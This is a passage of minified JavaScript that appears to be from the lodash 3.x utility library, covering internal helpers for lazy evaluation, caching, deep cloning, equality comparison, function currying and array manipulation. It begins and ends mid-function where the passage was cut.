Wt[t]}function h(t){return Ut[t]}function d(t,e,n){return e?t=Xt[t]:n&&(t=Vt[t]),"\\"+t}function v(t){return"\\"+Vt[t]}function g(t,e,n){for(var r=t.length,i=e+(n?0:-1);n?i--:++i<r;){var o=t[i];if(o!==o)return i}return-1}function m(t){return!!t&&"object"==typeof t}function y(t){return t<=160&&t>=9&&t<=13||32==t||160==t||5760==t||6158==t||t>=8192&&(t<=8202||8232==t||8233==t||8239==t||8287==t||12288==t||65279==t)}function x(t,e){for(var n=-1,r=t.length,i=-1,o=[];++n<r;)t[n]===e&&(t[n]=W,o[++i]=n);return o}function _(t,e){for(var n,r=-1,i=t.length,o=-1,a=[];++r<i;){var s=t[r],u=e?e(s,r,t):s;r&&n===u||(n=u,a[++o]=s)}return a}function b(t){for(var e=-1,n=t.length;++e<n&&y(t.charCodeAt(e)););return e}function w(t){for(var e=t.length;e--&&y(t.charCodeAt(e)););return e}function T(t){return Gt[t]}function E(t){function e(t){if(m(t)&&!ks(t)&&!(t instanceof K)){if(t instanceof y)return t;if(ea.call(t,"__chain__")&&ea.call(t,"__wrapped__"))return hr(t)}return new y(t)}function o(){}function y(t,e,n){this.__wrapped__=t,this.__actions__=n||[],this.__chain__=!!e}function K(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Sa,this.__views__=[]}function et(){var t=new K(this.__wrapped__);return t.__actions__=te(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=te(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=te(this.__views__),t}function rt(){if(this.__filtered__){var t=new K(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function Wt(){var t=this.__wrapped__.value(),e=this.__dir__,n=ks(t),r=e<0,i=n?t.length:0,o=Gn(0,i,this.__views__),a=o.start,s=o.end,u=s-a,c=r?s:a-1,l=this.__iteratees__,f=l.length,p=0,h=Ta(u,this.__takeCount__);if(!n||i<q||i==u&&h==u)return nn(r&&n?t.reverse():t,this.__actions__);var d=[];t:for(;u--&&p<h;){c+=e;for(var v=-1,g=t[c];++v<f;){var m=l[v],y=m.iteratee,x=m.type,_=y(g);if(x==H)g=_;else if(!_){if(x==B)continue t;break t}}d[p++]=g}return d}function Ut(){this.__data__={}}function Gt(t){return this.has(t)&&delete this.__data__[t]}function Jt(t){return"__proto__"==t?N:this.__data__[t]}function Xt(t){return"__proto__"!=t&&ea.call(this.__data__,t)}function Vt(t,e){return"__proto__"!=t&&(this.__data__[t]=e),this}function Yt(t){var e=t?t.length:0;for(this.data={hash:ma(null),set:new fa};e--;)this.push(t[e])}function Kt(t,e){var n=t.data,r="string"==typeof e||Ii(e)?n.set.has(e):n.hash[e];return r?0:-1}function Qt(t){var e=this.data;"string"==typeof t||Ii(t)?e.set.add(t):e.hash[t]=!0}function Zt(t,e){for(var n=-1,r=t.length,i=-1,o=e.length,a=Bo(r+o);++n<r;)a[n]=t[n];for(;++i<o;)a[n++]=e[i];return a}function te(t,e){var n=-1,r=t.length;for(e||(e=Bo(r));++n<r;)e[n]=t[n];return e}function ee(t,e){for(var n=-1,r=t.length;++n<r&&e(t[n],n,t)!==!1;);return t}function ie(t,e){for(var n=t.length;n--&&e(t[n],n,t)!==!1;);return t}function oe(t,e){for(var n=-1,r=t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function ae(t,e,n,r){for(var i=-1,o=t.length,a=r,s=a;++i<o;){var u=t[i],c=+e(u);n(c,a)&&(a=c,s=u)}return s}function se(t,e){for(var n=-1,r=t.length,i=-1,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[++i]=a)}return o}function ue(t,e){for(var n=-1,r=t.length,i=Bo(r);++n<r;)i[n]=e(t[n],n,t);return i}function ce(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function le(t,e,n,r){var i=-1,o=t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function fe(t,e,n,r){var i=t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function pe(t,e){for(var n=-1,r=t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function he(t,e){for(var n=t.length,r=0;n--;)r+=+e(t[n])||0;return r}function de(t,e){return t===N?e:t}function ve(t,e,n,r){return t!==N&&ea.call(r,n)?t:e}function ge(t,e,n){for(var r=-1,i=qs(e),o=i.length;++r<o;){var a=i[r],s=t[a],u=n(s,e[a],a,t,e);(u===u?u===s:s!==s)&&(s!==N||a in t)||(t[a]=u)}return t}function me(t,e){return null==e?t:xe(e,qs(e),t)}function ye(t,e){for(var n=-1,r=null==t,i=!r&&Kn(t),o=i?t.length:0,a=e.length,s=Bo(a);++n<a;){var u=e[n];i?s[n]=Qn(u,o)?t[u]:N:s[n]=r?N:t[u]}return s}function xe(t,e,n){n||(n={});for(var r=-1,i=e.length;++r<i;){var o=e[r];n[o]=t[o]}return n}function _e(t,e,n){var r=typeof t;return"function"==r?e===N?t:an(t,e,n):null==t?So:"object"==r?Fe(t):e===N?Io(t):qe(t,e)}function be(t,e,n,r,i,o,a){var s;if(n&&(s=i?n(t,r,i):n(t)),s!==N)return s;if(!Ii(t))return t;var u=ks(t);if(u){if(s=Jn(t),!e)return te(t,s)}else{var c=ra.call(t),l=c==Y;if(c!=Z&&c!=U&&(!l||i))return zt[c]?Vn(t,c,e):i?t:{};if(s=Xn(l?{}:t),!e)return me(s,t)}o||(o=[]),a||(a=[]);for(var f=o.length;f--;)if(o[f]==t)return a[f];return o.push(t),a.push(s),(u?ee:je)(t,function(r,i){s[i]=be(r,e,n,i,t,o,a)}),s}function we(t,e,n){if("function"!=typeof t)throw new Yo(z);return pa(function(){t.apply(N,n)},e)}function Te(t,e){var n=t?t.length:0,r=[];if(!n)return r;var o=-1,a=zn(),s=a==i,u=s&&e.length>=q?vn(e):null,c=e.length;u&&(a=Kt,s=!1,e=u);t:for(;++o<n;){var l=t[o];if(s&&l===l){for(var f=c;f--;)if(e[f]===l)continue t;r.push(l)}else a(e,l,0)<0&&r.push(l)}return r}function Ee(t,e){var n=!0;return Ra(t,function(t,r,i){return n=!!e(t,r,i)}),n}function Ne(t,e,n,r){var i=r,o=i;return Ra(t,function(t,a,s){var u=+e(t,a,s);(n(u,i)||u===r&&u===o)&&(i=u,o=t)}),o}function Ae(t,e,n,r){var i=t.length;for(n=null==n?0:+n||0,n<0&&(n=-n>i?0:i+n),r=r===N||r>i?i:+r||0,r<0&&(r+=i),i=n>r?0:r>>>0,n>>>=0;n<i;)t[n++]=e;return t}function Ce(t,e){var n=[];return Ra(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function Se(t,e,n,r){var i;return n(t,function(t,n,o){if(e(t,n,o))return i=r?n:t,!1}),i}function ke(t,e,n,r){r||(r=[]);for(var i=-1,o=t.length;++i<o;){var a=t[i];m(a)&&Kn(a)&&(n||ks(a)||Ni(a))?e?ke(a,e,n,r):ce(r,a):n||(r[r.length]=a)}return r}function $e(t,e){return Pa(t,e,to)}function je(t,e){return Pa(t,e,qs)}function Oe(t,e){return Fa(t,e,qs)}function De(t,e){for(var n=-1,r=e.length,i=-1,o=[];++n<r;){var a=e[n];Di(t[a])&&(o[++i]=a)}return o}function Ie(t,e,n){if(null!=t){n!==N&&n in fr(t)&&(e=[n]);for(var r=0,i=e.length;null!=t&&r<i;)t=t[e[r++]];return r&&r==i?t:N}}function Me(t,e,n,r,i,o){return t===e||(null==t||null==e||!Ii(t)&&!m(e)?t!==t&&e!==e:Re(t,e,Me,n,r,i,o))}function Re(t,e,n,r,i,o,a){var s=ks(t),u=ks(e),c=G,l=G;s||(c=ra.call(t),c==U?c=Z:c!=Z&&(s=zi(t))),u||(l=ra.call(e),l==U?l=Z:l!=Z&&(u=zi(e)));var f=c==Z,p=l==Z,h=c==l;if(h&&!s&&!f)return Fn(t,e,c);if(!i){var d=f&&ea.call(t,"__wrapped__"),v=p&&ea.call(e,"__wrapped__");if(d||v)return n(d?t.value():t,v?e.value():e,r,i,o,a)}if(!h)return!1;o||(o=[]),a||(a=[]);for(var g=o.length;g--;)if(o[g]==t)return a[g]==e;o.push(t),a.push(e);var m=(s?Pn:qn)(t,e,n,r,i,o,a);return o.pop(),a.pop(),m}function Le(t,e,n){var r=e.length,i=r,o=!n;if(null==t)return!i;for(t=fr(t);r--;){var a=e[r];if(o&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++r<i;){a=e[r];var s=a[0],u=t[s],c=a[1];if(o&&a[2]){if(u===N&&!(s in t))return!1}else{var l=n?n(u,c,s):N;if(!(l===N?Me(c,u,n,!0):l))return!1}}return!0}function Pe(t,e){var n=-1,r=Kn(t)?Bo(t.length):[];return Ra(t,function(t,i,o){r[++n]=e(t,i,o)}),r}function Fe(t){var e=Wn(t);if(1==e.length&&e[0][2]){var n=e[0][0],r=e[0][1];return function(t){return null!=t&&(t[n]===r&&(r!==N||n in fr(t)))}}return function(t){return Le(t,e)}}function qe(t,e){var n=ks(t),r=tr(t)&&rr(e),i=t+"";return t=pr(t),function(o){if(null==o)return!1;var a=i;if(o=fr(o),(n||!r)&&!(a in o)){if(o=1==t.length?o:Ie(o,Xe(t,0,-1)),null==o)return!1;a=Ar(t),o=fr(o)}return o[a]===e?e!==N||a in o:Me(e,o[a],N,!0)}}function Be(t,e,n,r,i){if(!Ii(t))return t;var o=Kn(e)&&(ks(e)||zi(e)),a=o?N:qs(e);return ee(a||e,function(s,u){if(a&&(u=s,s=e[u]),m(s))r||(r=[]),i||(i=[]),He(t,e,u,Be,n,r,i);else{var c=t[u],l=n?n(c,s,u,t,e):N,f=l===N;f&&(l=s),l===N&&(!o||u in t)||!f&&(l===l?l===c:c!==c)||(t[u]=l)}}),t}function He(t,e,n,r,i,o,a){for(var s=o.length,u=e[n];s--;)if(o[s]==u)return void(t[n]=a[s]);var c=t[n],l=i?i(c,u,n,t,e):N,f=l===N;f&&(l=u,Kn(u)&&(ks(u)||zi(u))?l=ks(c)?c:Kn(c)?te(c):[]:qi(u)||Ni(u)?l=Ni(c)?Xi(c):qi(c)?c:{}:f=!1),o.push(u),a.push(l),f?t[n]=r(l,u,i,o,a):(l===l?l!==c:c===c)&&(t[n]=l)}function ze(t){return function(e){return null==e?N:e[t]}}function We(t){var e=t+"";return t=pr(t),function(n){return Ie(n,t,e)}}function Ue(t,e){for(var n=t?e.length:0;n--;){var r=e[n];if(r!=i&&Qn(r)){var i=r;ha.call(t,r,1)}}return t}function Ge(t,e){return t+ya(Aa()*(e-t+1))}function Je(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}function Xe(t,e,n){var r=-1,i=t.length;e=null==e?0:+e||0,e<0&&(e=-e>i?0:i+e),n=n===N||n>i?i:+n||0,n<0&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0;for(var o=Bo(i);++r<i;)o[r]=t[r+e];return o}function Ve(t,e){var n;return Ra(t,function(t,r,i){return n=e(t,r,i),!n}),!!n}function Ye(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}function Ke(t,e,n){var r=Bn(),i=-1;e=ue(e,function(t){return r(t)});var o=Pe(t,function(t){var n=ue(e,function(e){return e(t)});return{criteria:n,index:++i,value:t}});return Ye(o,function(t,e){return f(t,e,n)})}function Qe(t,e){var n=0;return Ra(t,function(t,r,i){n+=+e(t,r,i)||0}),n}function Ze(t,e){var n=-1,r=zn(),o=t.length,a=r==i,s=a&&o>=q,u=s?vn():null,c=[];u?(r=Kt,a=!1):(s=!1,u=e?[]:c);t:for(;++n<o;){var l=t[n],f=e?e(l,n,t):l;if(a&&l===l){for(var p=u.length;p--;)if(u[p]===f)continue t;e&&u.push(f),c.push(l)}else r(u,f,0)<0&&((e||s)&&u.push(f),c.push(l))}return c}function tn(t,e){for(var n=-1,r=e.length,i=Bo(r);++n<r;)i[n]=t[e[n]];return i}function en(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Xe(t,r?0:o,r?o+1:i):Xe(t,r?o+1:0,r?i:o)}function nn(t,e){var n=t;n instanceof K&&(n=n.value());for(var r=-1,i=e.length;++r<i;){var o=e[r];n=o.func.apply(o.thisArg,ce([n],o.args))}return n}function rn(t,e,n){var r=0,i=t?t.length:r;if("number"==typeof e&&e===e&&i<=ja){for(;r<i;){var o=r+i>>>1,a=t[o];(n?a<=e:a<e)&&null!==a?r=o+1:i=o}return i}return on(t,e,So,n)}function on(t,e,n,r){e=n(e);for(var i=0,o=t?t.length:0,a=e!==e,s=null===e,u=e===N;i<o;){var c=ya((i+o)/2),l=n(t[c]),f=l!==N,p=l===l;if(a)var h=p||r;else h=s?p&&f&&(r||null!=l):u?p&&(r||f):null!=l&&(r?l<=e:l<e);h?i=c+1:o=c}return Ta(o,$a)}function an(t,e,n){if("function"!=typeof t)return So;if(e===N)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)};case 5:return function(n,r,i,o,a){return t.call(e,n,r,i,o,a)}}return function(){return t.apply(e,arguments)}}function sn(t){var e=new aa(t.byteLength),n=new da(e);return n.set(new da(t)),e}function un(t,e,n){for(var r=n.length,i=-1,o=wa(t.length-r,0),a=-1,s=e.length,u=Bo(s+o);++a<s;)u[a]=e[a];for(;++i<r;)u[n[i]]=t[i];for(;o--;)u[a++]=t[i++];return u}function cn(t,e,n){for(var r=-1,i=n.length,o=-1,a=wa(t.length-i,0),s=-1,u=e.length,c=Bo(a+u);++o<a;)c[o]=t[o];for(var l=o;++s<u;)c[l+s]=e[s];for(;++r<i;)c[l+n[r]]=t[o++];return c}function ln(t,e){return function(n,r,i){var o=e?e():{};if(r=Bn(r,i,3),ks(n))for(var a=-1,s=n.length;++a<s;){var u=n[a];t(o,u,r(u,a,n),n)}else Ra(n,function(e,n,i){t(o,e,r(e,n,i),i)});return o}}function fn(t){return mi(function(e,n){var r=-1,i=null==e?0:n.length,o=i>2?n[i-2]:N,a=i>2?n[2]:N,s=i>1?n[i-1]:N;for("function"==typeof o?(o=an(o,s,5),i-=2):(o="function"==typeof s?s:N,i-=o?1:0),a&&Zn(n[0],n[1],a)&&(o=i<3?N:o,i=1);++r<i;){var u=n[r];u&&t(e,u,o)}return e})}function pn(t,e){return function(n,r){var i=n?Ha(n):0;if(!nr(i))return t(n,r);for(var o=e?i:-1,a=fr(n);(e?o--:++o<i)&&r(a[o],o,a)!==!1;);return n}}function hn(t){return function(e,n,r){for(var i=fr(e),o=r(e),a=o.length,s=t?a:-1;t?s--:++s<a;){var u=o[s];if(n(i[u],u,i)===!1)break}return e}}function dn(t,e){function n(){var i=this&&this!==ne&&this instanceof n?r:t;return i.apply(e,arguments)}var r=mn(t);return n}function vn(t){return ma&&fa?new Yt(t):null}function gn(t){return function(e){for(var n=-1,r=No(lo(e)),i=r.length,o="";++n<i;)o=t(o,r[n],n);return o}}function mn(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Ma(t.prototype),r=t.apply(n,e);return Ii(r)?r:n}}function yn(t){function e(n,r,i){i&&Zn(n,r,i)&&(r=N);var o=Ln(n,t,N,N,N,N,N,r);return o.placeholder=e.placeholder,o}return e}function xn(t,e){return mi(function(n){var r=n[0];return null==r?r:(n.push(e),t.apply(N,n))})}function _n(t,e){return function(n,r,i){if(i&&Zn(n,r,i)&&(r=N),r=Bn(r,i,3),1==r.length){n=ks(n)?n:lr(n);var o=ae(n,r,t,e);if(!n.length||o!==e)return o}return Ne(n,r,t,e)}}function bn(t,e){return function(n,i,o){if(i=Bn(i,o,3),ks(n)){var a=r(n,i,e);return a>-1?n[a]:N}return Se(n,i,t)}}function wn(t){return function(e,n,i){return e&&e.length?(n=Bn(n,i,3),r(e,n,t)):-1}}function Tn(t){return function(e,n,r){return n=Bn(n,r,3),Se(e,n,t,!0)}}function En(t){return function(){for(var e,n=arguments,r=arguments.length,i=t?r:-1,o=0,a=Bo(r);t?i--:++i<r;){var s=a[o++]=n[i];if("function"!=typeof s)throw new Yo(z);!e&&y.prototype.thru&&"wrapper"==Hn(s)&&(e=new y([],(!0)))}for(i=e?-1:r;++i<r;){s=a[i];var u=Hn(s),c="wrapper"==u?Ba(s):N;e=c&&er(c[0])&&c[1]==(I|$|O|M)&&!c[4].length&&1==c[9]?e[Hn(c[0])].apply(e,c[3]):1==s.length&&er(s)?e[u]():e.thru(s)}return function(){var t=arguments,n=t[0];if(e&&1==t.length&&ks(n)&&n.length>=q)return e.plant(n).value();for(var i=0,o=r?a[i].apply(this,t):n;++i<r;)o=a[i].call(this,o);return o}}}function Nn(t,e){return function(n,r,i){return"function"==typeof r&&i===N&&ks(n)?t(n,r):e(n,an(r,i,3))}}function An(t){return function(e,n,r){return"function"==typeof n&&r===N||(n=an(n,r,3)),t(e,n,to)}}function Cn(t){return function(e,n,r){return"function"==typeof n&&r===N||(n=an(n,r,3)),t(e,n)}}function Sn(t){return function(e,n,r){var i={};return n=Bn(n,r,3),je(e,function(e,r,o){var a=n(e,r,o);r=t?a:r,e=t?e:a,i[r]=e}),i}}function kn(t){return function(e,n,r){return e=s(e),(t?e:"")+Dn(e,n,r)+(t?"":e)}}function $n(t){var e=mi(function(n,r){var i=x(r,e.placeholder);return Ln(n,t,N,r,i)});return e}function jn(t,e){return function(n,r,i,o){var a=arguments.length<3;return"function"==typeof r&&o===N&&ks(n)?t(n,r,i,a):Je(n,Bn(r,o,4),i,a,e)}}function On(t,e,n,r,i,o,a,s,u,c){function l(){for(var y=arguments,_=arguments.length,b=_,w=Bo(_);b--;)w[b]=y[b];if(r&&(w=un(w,r,i)),o&&(w=cn(w,o,a)),d||g){var T=l.placeholder,E=x(w,T);if(_-=E.length,_<c){var A=s?te(s):N,k=wa(c-_,0),$=d?E:N,j=d?N:E,I=d?w:N,M=d?N:w;e|=d?O:D,e&=~(d?D:O),v||(e&=~(C|S));var R=[t,e,n,I,$,M,j,A,u,k],L=On.apply(N,R);return er(t)&&za(L,R),L.placeholder=T,L}}var P=p?n:this,F=h?P[t]:t;return s&&(w=ur(w,s)),f&&u<w.length&&(w.length=u),this&&this!==ne&&this instanceof l&&(F=m||mn(t)),F.apply(P,w)}var f=e&I,p=e&C,h=e&S,d=e&$,v=e&k,g=e&j,m=h?N:mn(t);return l}function Dn(t,e,n){var r=t.length;if(e=+e,r>=e||!_a(e))return"";var i=e-r;return n=null==n?" ":n+"",mo(n,ga(i/n.length)).slice(0,i)}function In(t,e,n,r){function i(){for(var e=arguments,s=-1,u=arguments.length,c=-1,l=r.length,f=Bo(l+u);++c<l;)f[c]=r[c];for(;u--;)f[c++]=e[++s];var p=this&&this!==ne&&this instanceof i?a:t;return p.apply(o?n:this,f)}var o=e&C,a=mn(t);return i}function Mn(t){var e=Uo[t];return function(t,n){return n=n===N?0:+n||0,n?(n=ca(10,n),e(t*n)/n):e(t)}}function Rn(t){return function(e,n,r,i){var o=Bn(r);return null==r&&o===_e?rn(e,n,t):on(e,n,o(r,i,1),t)}}function Ln(t,e,n,r,i,o,a,s){var u=e&S;if(!u&&"function"!=typeof t)throw new Yo(z);var c=r?r.length:0;if(c||(e&=~(O|D),r=i=N),c-=i?i.length:0,e&D){var l=r,f=i;r=i=N}var p=u?N:Ba(t),h=[t,e,n,r,i,l,f,o,a,s];if(p&&(ir(h,p),e=h[1],s=h[9]),h[9]=null==s?u?0:t.length:wa(s-c,0)||0,e==C)var d=dn(h[0],h[2]);else d=e!=O&&e!=(C|O)||h[4].length?On.apply(N,h):In.apply(N,h);var v=p?qa:za;return v(d,h)}function Pn(t,e,n,r,i,o,a){var s=-1,u=t.length,c=e.length;if(u!=c&&!(i&&c>u))return!1;for(;++s<u;){var l=t[s],f=e[s],p=r?r(i?f:l,i?l:f,s):N;if(p!==N){if(p)continue;return!1}if(i){if(!pe(e,function(t){return l===t||n(l,t,r,i,o,a)}))return!1}else if(l!==f&&!n(l,f,r,i,o,a))return!1}return!0}function Fn(t,e,n){switch(n){case J:case X:return+t==+e;case V:return t.name==e.name&&t.message==e.message;case Q:return t!=+t?e!=+e:t==+e;case tt:case nt:return t==e+""}return!1}function qn(t,e,n,r,i,o,a){var s=qs(t),u=s.length,c=qs(e),l=c.length;if(u!=l&&!i)return!1;for(var f=u;f--;){var p=s[f];if(!(i?p in e:ea.call(e,p)))return!1}for(var h=i;++f<u;){p=s[f];var d=t[p],v=e[p],g=r?r(i?v:d,i?d:v,p):N;if(!(g===N?n(d,v,r,i,o,a):g))return!1;h||(h="constructor"==p)}if(!h){var m=t.constructor,y=e.constructor;if(m!=y&&"constructor"in t&&"constructor"in e&&!("function"==typeof m&&m instanceof m&&"function"==typeof y&&y instanceof y))return!1}return!0}function Bn(t,n,r){var i=e.callback||Ao;return i=i===Ao?_e:i,r?i(t,n,r):i}function Hn(t){for(var e=t.name,n=Ia[e],r=n?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function zn(t,n,r){var o=e.indexOf||Er;return o=o===Er?i:o,t?o(t,n,r):o}function Wn(t){for(var e=eo(t),n=e.length;n--;)e[n][2]=rr(e[n][1]);return e}function Un(t,e){var n=null==t?N:t[e];return Li(n)?n:N}function Gn(t,e,n){for(var r=-1,i=n.length;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Ta(e,t+a);break;case"takeRight":t=wa(t,e-a)}}return{start:t,end:e}}function Jn(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&ea.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function Xn(t){var e=t.constructor;return"function"==typeof e&&e instanceof e||(e=Jo),new e}function Vn(t,e,n){var r=t.constructor;switch(e){case it:return sn(t);case J:case X:return new r((+t));case ot:case at:case st:case ut:case ct:case lt:case ft:case pt:case ht:var i=t.buffer;return new r(n?sn(i):i,t.byteOffset,t.length);case Q:case nt:return new r(t);case tt:var o=new r(t.source,Ot.exec(t));o.lastIndex=t.lastIndex}return o}function Yn(t,e,n){null==t||tr(e,t)||(e=pr(e),t=1==e.length?t:Ie(t,Xe(e,0,-1)),e=Ar(e));var r=null==t?t:t[e];return null==r?N:r.apply(t,n)}function Kn(t){return null!=t&&nr(Ha(t))}function Qn(t,e){return t="number"==typeof t||Mt.test(t)?+t:-1,e=null==e?Oa:e,t>-1&&t%1==0&&t<e}function Zn(t,e,n){if(!Ii(n))return!1;var r=typeof e;if("number"==r?Kn(n)&&Qn(e,n.length):"string"==r&&e in n){var i=n[e];return t===t?t===i:i!==i}return!1}function tr(t,e){var n=typeof t;if("string"==n&&Nt.test(t)||"number"==n)return!0;if(ks(t))return!1;var r=!Et.test(t);return r||null!=e&&t in fr(e)}function er(t){var n=Hn(t);if(!(n in K.prototype))return!1;var r=e[n];if(t===r)return!0;var i=Ba(r);return!!i&&t===i[0]}function nr(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=Oa}function rr(t){return t===t&&!Ii(t)}function ir(t,e){var n=t[1],r=e[1],i=n|r,o=i<I,a=r==I&&n==$||r==I&&n==M&&t[7].length<=e[8]||r==(I|M)&&n==$;if(!o&&!a)return t;r&C&&(t[2]=e[2],i|=n&C?0:k);var s=e[3];if(s){var u=t[3];t[3]=u?un(u,s,e[4]):te(s),t[4]=u?x(t[3],W):te(e[4])}return s=e[5],s&&(u=t[5],t[5]=u?cn(u,s,e[6]):te(s),t[6]=u?x(t[5],W):te(e[6])),s=e[7],s&&(t[7]=te(s)),r&I&&(t[8]=null==t[8]?e[8]:Ta(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i,t}function or(t,e){return t===N?e:$s(t,e,or)}function ar(t,e){t=fr(t);for(var n=-1,r=e.length,i={};++n<r;){var o=e[n];o in t&&(i[o]=t[o])}return i}function sr(t,e){var n={};return $e(t,function(t,r,i){e(t,r,i)&&(n[r]=t)}),n}function ur(t,e){for(var n=t.length,r=Ta(e.length,n),i=te(t);r--;){var o=e[r];t[r]=Qn(o,n)?i[o]:N}return t}function cr(t){for(var e=to(t),n=e.length,r=n&&t.length,i=!!r&&nr(r)&&(ks(t)||Ni(t)),o=-1,a=[];++o<n;){var s=e[o];(i&&Qn(s,r)||ea.call(t,s))&&a.push(s)}return a}function lr(t){return null==t?[]:Kn(t)?Ii(t)?t:Jo(t):oo(t)}function fr(t){return Ii(t)?t:Jo(t)}function pr(t){if(ks(t))return t;var e=[];return s(t).replace(At,function(t,n,r,i){e.push(r?i.replace($t,"$1"):n||t)}),e}function hr(t){return t instanceof K?t.clone():new y(t.__wrapped__,t.__chain__,te(t.__actions__))}function dr(t,e,n){e=(n?Zn(t,e,n):null==e)?1:wa(ya(e)||1,1);for(var r=0,i=t?t.length:0,o=-1,a=Bo(ga(i/e));r<i;)a[++o]=Xe(t,r,r+=e);return a}function vr(t){for(var e=-1,n=t?t.length:0,r=-1,i=[];++e<n;){var o=t[e];o&&(i[++r]=o)}return i}function gr(t,e,n){var r=t?t.length:0;return r?((n?Zn(t,e,n):null==e)&&(e=1),Xe(t,e<0?0:e)):[]}function mr(t,e,n){var r=t?t.length:0;return r?((n?Zn(t,e,n):null==e)&&(e=1),e=r-(+e||0),Xe(t,0,e<0?0:e)):[]}function yr(t,e,n){return t&&t.length?en(t,Bn(e,n,3),!0,!0):[]}function xr(t,e,n){return t&&t.length?en(t,Bn(e,n,3),!0):[]}function _r(t,e,n,r){var i=t?t.length:0;return i?(n&&"number"!=typeof n&&Zn(t,e,n)&&(n=0,r=i),Ae(t,e,n,r)):[]}function br(t){return t?t[0]:N}function wr(t,e,n){var r=t?t.length:0;return n&&Zn(t,e,n)&&(e=!1),r?ke(t,e):[]}function Tr(t){var e=t?t.length:0;return e?ke(t,!0):[]}function Er(t,e,n){var r=t?t.length:0;if(!r)return-1;if("number"==typeof n)n=n<0?wa(r+n,0):n;else if(n){var o=rn(t,e);return o<r&&(e===e?e===t[o]:t[o]!==t[o])?o:-1}return i(t,e,n||0)}function Nr(t){return mr(t,1)}function Ar(t){var e=t?t.length:0;return e?t[e-1]:N}function Cr(t,e,n){var r=t?t.length:0;if(!r)return-1;var i=r;if("number"==typeof n)i=(n<0?wa(r+n,0):Ta(n||0,r-1))+1;else if(n){i=rn(t,e,!0)-1;var o=t[i];return(e===e?e===o:o!==o)?i:-1}if(e!==e)return g(t,i,!0);for(;i--;)if(t[i]===e)return i;return-1}function Sr(){
var t=arguments,e=t[0];if(!e||!e.length)return e;for(var n=0,r=zn(),i=t.length;++n<i;)for(var o=0,a=t[n];(o=r(e,a,o))>-1;)ha.call(e,o,1);return e}function kr(t,e,n){var r=[];if(!t||!t.length)return r;var i=-1,o=[],a=t.length;for(e=Bn(e,n,3);++i<a;){var s=t[i];e(s,i,t)&&(r.push(s),o.push(i))}return Ue(t,o),r}function $r(t){return gr(t,1)}function jr(t,e,n){var r=t?t.length:0;return r?(n&&"number"!=typeof n&&Zn(t,e,n)&&(e=0,n=r),Xe(t,e,n)):[]}function Or(t,e,n){var r=t?t.length:0;return r?((n?Zn(t,e,n):null==e)&&(e=1),Xe(t,0,e<0?0:e)):[]}function Dr(t,e,n){var r=t?t.length:0;return r?((n?Zn(t,e,n):null==e)&&(e=1),e=r-(+e||0),Xe(t,e<0?0:e)):[]}function Ir(t,e,n){return t&&t.length?en(t,Bn(e,n,3),!1,!0):[]}function Mr(t,e,n){return t&&t.length?en(t,Bn(e,n,3)):[]}function Rr(t,e,n,r){var o=t?t.length:0;if(!o)return[];null!=e&&"boolean"!=typeof e&&(r=n,n=Zn(t,e,r)?N:e,e=!1);var a=Bn();return null==n&&a===_e||(n=a(n,r,3)),e&&zn()==i?_(t,n):Ze(t,n)}function Lr(t){if(!t||!t.length)return[];var e=-1,n=0;t=se(t,function(t){if(Kn(t))return n=wa(t.length,n),!0});for(var r=Bo(n);++e<n;)r[e]=ue(t,ze(e));return r}function Pr(t,e,n){var r=t?t.length:0;if(!r)return[];var i=Lr(t);return null==e?i:(e=an(e,n,4),ue(i,function(t){return le(t,e,N,!0)}))}function Fr(){for(var t=arguments,e=-1,n=arguments.length;++e<n;){var r=t[e];if(Kn(r))var i=i?ce(Te(i,r),Te(r,i)):r}return i?Ze(i):[]}function qr(t,e){var n=-1,r=t?t.length:0,i={};for(!r||e||ks(t[0])||(e=[]);++n<r;){var o=t[n];e?i[o]=e[n]:o&&(i[o[0]]=o[1])}return i}function Br(t){var n=e(t);return n.__chain__=!0,n}function Hr(t,e,n){return e.call(n,t),t}function zr(t,e,n){return e.call(n,t)}function Wr(){return Br(this)}function Ur(){return new y(this.value(),this.__chain__)}function Gr(t){for(var e,n=this;n instanceof o;){var r=hr(n);e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e}function Jr(){var t=this.__wrapped__,e=function(t){return n&&n.__dir__<0?t:t.reverse()};if(t instanceof K){var n=t;return this.__actions__.length&&(n=new K(this)),n=n.reverse(),n.__actions__.push({func:zr,args:[e],thisArg:N}),new y(n,this.__chain__)}return this.thru(e)}function Xr(){return this.value()+""}function Vr(){return nn(this.__wrapped__,this.__actions__)}function Yr(t,e,n){var 